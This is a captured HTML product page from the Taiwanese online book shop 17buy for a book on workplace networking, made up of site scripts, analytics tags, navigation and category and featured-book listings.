

--- FILE ---
content_type: text/html
request_url: https://17buy.com.tw/books/books_view.php?books_id=1296
body_size: 16982
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns:og="http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="expires" content="0">
<title>17buy一起買購物網 - 書籍館 - 財經企管 - 經營管理 - 職場成功學 - 圖解大人的人脈學：靠關係就能佔先機的16個生存攻略</title>
<meta name="keywords" content="17buy,一起買,我識出版社,我識出版集團,團購,易富文化,意識文化,不求人文化,I'm我識地球村,書籍,買愈多愈便宜,買愈多省愈多,英文,新多益,韓文,日文,財經,食譜,攝影," />
<meta name="description" content="「不管自己再怎麼努力，都不如好人脈有力。」90％的困難，都可以靠朋友解決！一個人可以做事，但不能成大事！想在社會生存，你不用孤軍奮戰，只需要找對隊友，只要有好的人脈，就能靠關係，佔先機！在這靠關係走天下的世界，想生存一定要有攻略！◆ 真正的大人人脈學，不是你認識多少人，而是你們的關係多好！蒐集了上百張名片，通訊錄的連絡資訊多到無法再新" />
<meta property="fb:app_id" content="338826313429865"/>
<meta property="og:title" content="圖解大人的人脈學：靠關係就能佔先機的16個生存攻略" />
<meta property="og:description" content="「不管自己再怎麼努力，都不如好人脈有力。」90％的困難，都可以靠朋友解決！一個人可以做事，但不能成大事！想在社會生存，你不用孤軍奮戰，只需要找對隊友，只要有好的人脈，就能靠關係，佔先機！在這靠關係走天下的世界，想生存一定要有攻略！◆ 真正的大人人脈學，不是你認識多少人，而是你們的關係多好！蒐集了上百張名片，通訊錄的連絡資訊多到無法再新" />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://17buy.com.tw/books/books_view.php?books_id=1296"/>
<meta property="og:image" content="http://17buy.com.tw/image.php?img=/archive/books/pic/middle/1296.jpg&width=600&height=315&pic=books" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta property="og:site_name" content="17buy一起買購物網" />
<meta name="robots" content="index,follow" />
<meta name="rating" content="general" />
<meta name="revisit-after" content ="1 days" />
<meta name="author" content="我視整合傳播有限公司,iam.group@17buy.com.tw,http://17buy.com.tw" />
<meta name="copyright" content="Copyright 2012-2026" />

<link href="/css/style.min.css?v.202108" rel="stylesheet" type="text/css">
<link href="/css/style_btn.min.css?v.201808" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/include/jquery-1.11.0.min.js?v.201808"></script>
<script type="text/javascript" src="/include/createXmlHttpRequest.js"></script>
<script type="text/javascript" src="/include/slides.min.jquery.js"></script>
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFJ9DWV');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="fqk8ek412w416dq3xqynli49jkju0k" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFJ9DWV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '338826313429865',
      xfbml      : true,
      version    : 'v10.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/zh_TW/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<!-- Add fancyBox main JS and CSS files -->
<script type="text/javascript" src="/include/fancybox/2.1.7/jquery.fancybox.js"></script>
<link rel="stylesheet" type="text/css" href="/include/fancybox/2.1.7/jquery.fancybox.css" media="screen" />
<!-- Add Button helper (this is optional) -->
<link rel="stylesheet" type="text/css" href="/include/fancybox/2.1.7/helpers/jquery.fancybox-buttons.css" />
<script type="text/javascript" src="/include/fancybox/2.1.7/helpers/jquery.fancybox-buttons.js"></script>
<!-- Add Thumbnail helper (this is optional) -->
<link rel="stylesheet" type="text/css" href="/include/fancybox/2.1.7/helpers/jquery.fancybox-thumbs.css" />
<script type="text/javascript" src="/include/fancybox/2.1.7/helpers/jquery.fancybox-thumbs.js"></script>
<!-- Add Media helper (this is optional) -->
<script type="text/javascript" src="/include/fancybox/2.1.7/helpers/jquery.fancybox-media.js"></script>

<script language="javascript">
function buy_cart(id,flag){
	var PostMain = "device=&exec=buy&flag="+flag+"&books_id="+id+"";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","/books/books_buy_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				//document.getElementById("AjaxAlertResult").innerHTML = XMLhtml;
				if(XMLhtml != ""){
				alert(""+XMLhtml+"");
								}
								change_temp();
							}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
function change_temp(){
	var PostMain = "";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","/books/books_buy_temp_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxBuyResult").innerHTML = XMLhtml;
				//alert(""+XMLhtml+"");
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}

function change_mobile_temp(){
	var PostMain = "";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","/mobile/books_buy_temp_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxBuyResult").innerHTML = XMLhtml;
				//alert(""+XMLhtml+"");
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}

</script><table width="952" height="" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr align="center">
	  <td colspan="3">
<table width="952" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr>
		<td colspan="3">
		<table width="952" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="38%" noWrap valign="top"><a href="/" title="17buy一起買購物網"><img src="/images/top_01.jpg" width="256" height="79" alt="17buy一起買購物網" title="17buy一起買購物網" border="0" align="absmiddle"></a><a href="/" title="17buy一起買購物網"><img src="/images/top_01_1.jpg" border="0" align="absmiddle"></a></td>
        <td align="right" noWrap>
<table border="0" cellpadding="0" cellspacing="0" class="txt">
  <tr>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;">
        <a href="/member/login.php" title="會員登入">會員登入</a>
        </td>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;"><a href="/member/join.php" title="加入會員">加入會員</a></td>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;"><a href="/member/" title="會員專區">會員專區</a></td>
    <td width="10" align="center">|</td>
    <td width="70" class="txt_top" style="white-space:nowrap;"><a href="/member/service.php" title="客服中心">客服中心</a></td>
    <td width="10" align="center">|</td>
    <td class="txt_top" style="white-space:nowrap;">
<span id="AjaxBuyResult">
    購物車 
    <span class="txt_02"> 0 </span> 件 
    <span class="txt_02"> 0 </span> 元 </span>
    <img src="/images/arrow_top_books.jpg" width="10" height="11" align="absmiddle"> 
    <a href="/member/cart.php" title="結帳">結帳</a> 
    </td>
    <td width="30" align="center">|</td>
  </tr>
</table><table border="0" cellpadding="0" cellspacing="0" class="txt">
  <tr>
  	<td noWrap>
		<a href="http://www.17buy.com.tw/member/member_qna.php" target="_blank"><span style="color:#FF0000;font-size: 13px;font-family: 微軟正黑體;">會員常見問題！</span></a>
		 &nbsp;   
    </td>
  </tr>
</table>
        </td>
        <td width="3%">&nbsp;</td>
      </tr>
    </table>
    </td>
  </tr>
	<tr align="center">
		<td colspan="3" height="73" style="white-space:nowrap;">
		<table width="952" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="41" background="/images/top_03_bg.jpg">
        <table border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="100">&nbsp;</td>
            <td class="txt_menu2" style="white-space:nowrap;"><a href="/" title="回首頁">首頁</a></td> 
            <td class="txt_menu" style="white-space:nowrap;"><a href="/books/" title="書籍館">書籍館</a></td> 
            <td class="txt_menu2" style="white-space:nowrap;"><a href="/groupbuy/" title="團購區">團購區</a></td>
            <td width="435">&nbsp;</td>
            <td class="txt_menu3" style="text-align:right:white-space:nowrap;">企業用戶
            <a href="/member/join.php?t=company">加入</a>
            /
            <a href="/member/login.php">登入</a>
            </td>
          </tr>
        </table>
        </td>
      </tr>
    </table>
    <table align="center" class="txt_menubox" cellpadding="0" cellspacing="0">
    	<tr>
    		<td class="txt_menubox_01" style="white-space:nowrap;"><a href="chart.php" title="銷售排行榜">銷售排行榜</a></td><td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;"><a href="special.php" title="銷售排行榜">特價書區</a></td><td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=1" title="語言學習">語言學習</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=6" title="檢定考試">檢定考試</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01_c" style="white-space:nowrap;">
			  <a href="books.php?cid=2" title="財經企管"><font color="#FFFFFF">財經企管</font></a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=7" title="心理勵志">心理勵志</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=3" title="生活藝術">生活藝術</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=4" title="親子共享">親子共享</a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;">
			  <a href="books.php?cid=11" title="Youtor數位學習 ">Youtor數位學習 </a>
			  </td>
			  <td><img src="/images/menu_center.jpg" width="1" height="28" align="absmiddle"></td>
			  <td class="txt_menubox_01" style="white-space:nowrap;"><a href="download.php" title="下載專區">下載專區</a></td>
      </tr>
    </table>
    </td>
  </tr>
	<tr>
	  <td align="left">
<script LANGUAGE="javascript">
function check_search_value(){
	var n = document.topsearchForm;
	if (n.keyword.value.length < 1 ){
	alert("請輸入搜尋關鍵字!!");
	n.keyword.focus();
	return false;
	}
}
</script>
<style>
#keyword {
font-family: "微軟正黑體", Arial, Helvetica, sans-serif;
}

#searchResult {
    position: relative;
}
#myUL {
    /* Remove default list styling */
    list-style-type: none;
    padding: 0;
    margin: 0;
    min-width:130px;
    position: absolute;
    top:-5px;
    left:30px;
    z-index: 9999;	
}

#myUL li a {
    border: 1px solid #ddd; /* Add a border to all links */
    margin-top: -1px; /* Prevent double borders */
    background-color: #f6f6f6; /* Grey background color */
    padding: 10px; /* Add some padding */
    text-decoration: none; /* Remove default text underline */
    font-size: 15px; /* Increase the font-size */
    font-family: "微軟正黑體", Arial, Helvetica, sans-serif;
    color: black; /* Add a black text color */
    display: block; /* Make it into a block element to fill the whole list */
    white-space: nowrap;
}

#myUL li a:hover:not(.header) {
    background-color: #eee; /* Add a hover effect to all links, except for headers */
} 
</style>
<style>
    input:focus, textarea:focus, select:focus{
        outline: none;
    }
</style>
<form name="topsearchForm" action="search.php" method="POST" onSubmit="return check_search_value()" style="margin:0">
	  <table border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td style="width:43px;"><img src="/images/top_04_01.jpg" width="43" height="29" alt=""></td>
        <td style="width:118px;"><input name="keyword" id="keyword" value="" style="border: none;height:29px;width:118px;background-image: url(/images/search_bg.jpg);" type="text" onkeyup="keywordFunction()" autocomplete="off" /></td>
        <td style="width:67px;"><input type="image" src="/images/top_04_03.jpg" border="0" width="67" height="29" alt="搜尋"></td>
      </tr>
    </table>
<div id="searchResult">
<ul id="myUL">

</ul>
</div>
<script LANGUAGE="javascript">
function keywordFunction(){
var n = document.topsearchForm;
var keyword = n.keyword.value;
var PostMain = "keyword="+keyword;
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","top.inc_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("myUL").innerHTML = XMLhtml;
				filterFunction();
				//alert(""+XMLhtml+"");
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
function filterFunction() {
    // Declare variables
    var input, filter, ul, li, a, i;
    input = document.getElementById('keyword');
    filter = input.value.toUpperCase();
    ul = document.getElementById("myUL");
    li = ul.getElementsByTagName('li');

    // Loop through all list items, and hide those who don't match the search query
    for (i = 0; i < li.length; i++) {
        a = li[i].getElementsByTagName("a")[0];
        if (a.innerHTML.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = "";
        } else {
            //li[i].style.display = "none";
            li[i].style.display = "";
        }
    }
}
</script>
</form>
    </td>
		<td colspan="2">
		<table width="100%" border="0" cellspacing="1" cellpadding="0">
      <tr>
        <td width="18" height="41">&nbsp;</td>
        <td width="89" class="txt_search">熱門搜尋 | </td>
        <td width="617" class="txt_search_02">
        <a href="activity.php?news_id=25">日文檢定</a>、        <a href="activity.php?news_id=15">怪物講師團隊</a>、        <a href="activity.php?news_id=87">超好學</a>、        <a href="activity.php?news_id=43">睡前5分鐘</a>、        <a href="activity.php?news_id=41">親子英文</a>        </td>
      </tr>
    </table></td>
	</tr>
</table>	  </td>
	</tr>
	<tr>
	  <td width="169" valign="top" align="left">
<table width="188" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="25">&nbsp;</td>
              <td width="219" class="txt_left_serch">書籍分類 <span class="txt_left_serch_02">Book Categories</span></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td align="center" valign="top" background="/images/left_12.jpg">
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=1">語言學習</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=6">檢定考試</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt" style="background-color: #009999;">
                        <a href="books.php?cid=2"><font color="#FFFFFF">財經企管</font></a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=2&sid=17"> 投資理財 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=2&sid=15"> 經營管理 </a>
            		
              <ul style="margin-top: 0px;margin-bottom: 0px;";>
                  <li>
                                    <a href="books_cat.php?cid=2&sid=15&tid=51">職場成功學</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=2&sid=15&tid=49">領導 / 管理學</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=2&sid=15&tid=52">業務必勝法</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=2&sid=15&tid=50">創業法</a>
                	                  </li>
                  <li>
                                    <a href="books_cat.php?cid=2&sid=15&tid=59">生涯規劃</a>
                	                  </li>
              </ul>
              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=2&sid=16"> 行銷企劃 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
          <table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="12" >&nbsp;</td>
              <td width="200" class="b01_left_txt" valign="top">&nbsp; <img src="/images/arrow.jpg" width="10" height="11" align="absmiddle"> 
                          	<a href="books_cat.php?cid=2&sid=14"> 經濟 / 金融 </a>
            	              </td>
            </tr>
          </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=7">心理勵志</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=3">生活藝術</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=4">親子共享</a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        <table width="175" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" class="c01_left_txt" >&nbsp;</td>
            <td width="166" class="c01_left_txt">
                        <a href="books.php?cid=11">Youtor數位學習 </a>
                        </td>
          </tr>
        </table>
          <table cellpadding="0" cellspacing="0">
            <tr>
              <td height="4"></td>
            </tr>
          </table>  
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>
    <img src="/images/left_08.jpg" alt="">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="25">&nbsp;</td>
            <td width="219" class="txt_left_serch">熱門關鍵字 <span class="txt_left_serch_02">Hot Words</span></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td valign="top" background="/images/left_12.jpg">
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1573">一定會考的英文文法</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1574">7天學會國中小學英文文法</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1525">小學6年，學這些英文句型就夠了！</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1465">韓星指定御用日文老師</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1449">和老外聊天</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1439">巴菲特</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=41">教出雙語寶寶</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=37">地表最強強強！</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=25">日文檢定</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=979">考遍天下無敵手！</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=959">日本語語言學校都在教</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=8">站長推薦!!</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=3">就算再懶，也可以躺著背單字 </a></td>
          </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>    
    <img src="/images/left_08.jpg" alt="">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="25">&nbsp;</td>
              <td width="219" class="txt_left_serch">特別企劃  <span class="txt_left_serch_02">Special Program</span></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td valign="top" background="/images/left_12.jpg">
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1571" title="作文超高分"><img src="/photo.php?img=/archive/books/special_feature/65.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1571" title="作文超高分">作文超高分</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1573" title="一定會考的英文文法選擇題"><img src="/photo.php?img=/archive/books/special_feature/64.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1573" title="一定會考的英文文法選擇題">一定會考的英文文法選擇題</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1574" title="7天學會國中小學英文文法"><img src="/photo.php?img=/archive/books/special_feature/63.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1574" title="7天學會國中小學英文文法">7天學會國中小學英文文法</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1570" title="每日5分鐘只要1個月 就能安心考雅思"><img src="/photo.php?img=/archive/books/special_feature/62.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1570" title="每日5分鐘只要1個月 就能安心考雅思">每日5分鐘只要1個月 就能安心考雅思</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
